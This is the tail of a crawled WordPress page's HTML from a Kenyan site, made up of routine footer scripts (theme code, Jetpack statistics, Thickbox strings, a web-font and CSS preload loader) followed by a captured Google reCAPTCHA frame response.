<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.4" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"130180288\",\"post\":\"68\",\"tz\":\"3\",\"srv\":\"theflipside.co.ke\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "130180288", "68" ]);
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/theflipside.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ke7cTLrdNkY-tD6GmpAAaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770076025070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>